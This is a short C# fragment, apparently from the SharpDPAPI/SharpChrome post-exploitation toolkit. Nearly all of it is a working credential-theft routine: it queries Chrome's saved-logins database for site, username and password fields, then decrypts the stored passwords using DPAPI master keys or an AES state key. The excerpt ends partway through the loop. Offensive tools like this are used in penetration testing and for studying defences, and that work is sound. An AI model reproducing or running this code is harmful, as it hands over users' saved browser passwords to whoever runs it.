 string query = "SELECT signon_realm, origin_url, username_value, password_value, times_used, cast(date_created as text) as date_created FROM logins";
List<SQLiteQueryRow> results = database.Query2(query, false);
foreach (SQLiteQueryRow row in results)
{
byte[] passwordBytes = (byte[])row.column[3].Value;
byte[] decBytes = null;
// decrypt the password bytes using masterkeys or CryptUnprotectData()
if (HasV10Header(passwordBytes))
{
if (aesStateKey != null)
{
// using the new DPAPI decryption method
decBytes = DecryptAESChromeBlob(passwordBytes, hAlg, hKey);
if (decBytes == null)
{
continue;
}
}
else
{
decBytes = Encoding.ASCII.GetBytes(String.Format("--AES STATE KEY NEEDED--"));
}
}
else
{
// using the old method
decBytes = SharpDPAPI.Dpapi.DescribeDPAPIBlob(passwordBytes, MasterKeys, "chrome", unprotect);
}